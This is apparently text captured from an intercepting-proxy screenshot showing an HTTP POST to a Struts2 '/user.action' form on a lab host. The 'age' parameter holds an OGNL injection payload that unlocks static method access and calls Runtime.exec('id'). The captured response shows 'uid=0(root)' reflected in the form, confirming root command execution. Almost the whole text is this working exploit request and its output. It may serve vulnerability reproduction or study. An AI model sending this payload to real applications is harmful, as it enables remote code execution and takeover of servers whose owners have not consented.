 Request
Raw Params Headers Hex
POST /user.action HTTP/1.1
Host: 192.168.80.135:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.80.135:8080/user.action
Cookie: JSESSIONID=61CC31D30968DCC10BBB4FEAFA07676D
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 297
name=1&email=2&age='+%2b+(%23_memberAccess["allowStaticMetho
dAccess"]%3dtrue,%23foo%3dnew+java.lang.Boolean("false")+,%2
3context["xwork.MethodAccessor.denyMethodExecution"]%3d%23fo
o,%40org.apache.commons.io.IOUtils%40toString(%40java.lang.R
untime%40getRuntime().exec('id').getInputStream()))+%2b+'
Response
Raw Headers Hex HTML Render
id="user_name"/></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_email"
class="label">email:</label></td>
<td
><input type="text" name="email" value="2"
id="user_email"/></td>
</tr>
<tr errorFor="user_age">
<td align="center" valign="top" colspan="2"><span
class="errorMessage">Invalid field value for field
&quot;age&quot;.</span></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_age"
class="errorLabel">age:</label></td>
<td
><input type="text" name="age" value="uid=0(root)
gid=0(root) groups=0(root)
" id="user_age"/></td>
</tr>
<tr>
<td colspan="2"><div align="right"><input
type="submit" id="user_0" value="Submit"/>
</div></td>
</tr>